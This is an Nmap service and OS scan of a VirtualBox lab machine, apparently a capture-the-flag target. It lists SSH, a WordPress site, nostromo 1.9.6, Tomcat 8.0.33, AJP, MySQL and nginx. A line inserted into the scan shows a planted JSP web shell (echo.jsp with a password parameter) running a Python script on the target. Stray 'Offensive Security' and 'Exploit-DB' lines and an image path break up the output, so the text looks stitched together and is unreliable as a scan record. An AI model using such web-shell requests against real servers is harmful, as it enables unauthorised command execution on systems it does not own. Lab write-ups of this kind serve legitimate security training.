 Nmap scan report for 192.168.31.203
Host is up (0.00050s latency).
Not shown: 65528 closed ports
192.168.31.203:8080/war/echo.jsp?pwd=pass&i=python /var/nostromo/logs/new.py
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
Offensive Security
Exploit-DB
| ssh-hostkey:
|   2048 cd:dc:8f:24:51:73:54:bc:87:62:a2:e6:ed:f1:c1:b4 (RSA)
|   256 a9:39:a9:bf:b2:f7:01:22:65:07:be:15:48:e8:ef:11 (ECDSA)
|_  256 77:f5:a9:ff:a6:44:7c:9c:34:41:f1:ec:73:5e:57:bd (ED25519)
80/tcp   open  http    Apache httpd 2.4.38 ((Debian))
|_http-favicon: Unknown favicon MD5: D41D8CD98F00B204E9800998ECF8427E
|_http-generator: WordPress 5.3.3
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/wp-admin/
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Armour &#8211; Just another WordPress site
2222/tcp open  http    nostromo 1.9.6
| http-methods:
|_  Supported Methods: GET HEAD POST
|_http-server-header: nostromo 1.9.6
|_http-title: Radius by TEMPLATED
3306/tcp open  mysql   MySQL (unauthorized)
8009/tcp open  ajp13   Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open  http    Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
| http-methods:
|_  Supported Methods: GET HEAD POST
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/8.0.33
8081/tcp open  http    nginx 1.14.2
| http-methods:
|_  Supported Methods: GET HEAD
|_http-server-header: nginx/1.14.2
|_http-title: Visualize by TEMPLATED
MAC Address: 08:00:27:2D:73:7A (Oracle VirtualBox virtual NIC)
Aggressive OS guesses: Linux 2.6.32 (96%), Linux 3.2 - 4.9 (96%), Netgear ReadyNAS 2100 (RAIDia
tor 4.2.24) (96%), Linux 2.6.32 - 3.10 (96%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 21
1 Network Camera (Linux 2.6.17) (94%), Netgear ReadyNAS device (RAIDiator 4.2.21 - 4.2.27) (94%
), Linux 2.6.32 - 2.6.35 (94%), Linux 2.6.32 - 3.5 (94%)